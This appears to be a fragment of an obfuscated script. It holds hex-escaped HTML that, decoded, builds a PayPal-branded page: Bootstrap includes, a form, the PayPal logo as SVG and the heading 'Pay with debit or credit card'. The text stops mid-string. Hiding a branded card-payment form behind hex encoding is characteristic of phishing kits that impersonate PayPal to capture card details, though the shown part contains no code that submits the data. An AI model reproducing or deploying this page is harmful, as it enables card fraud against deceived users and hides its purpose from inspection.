x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x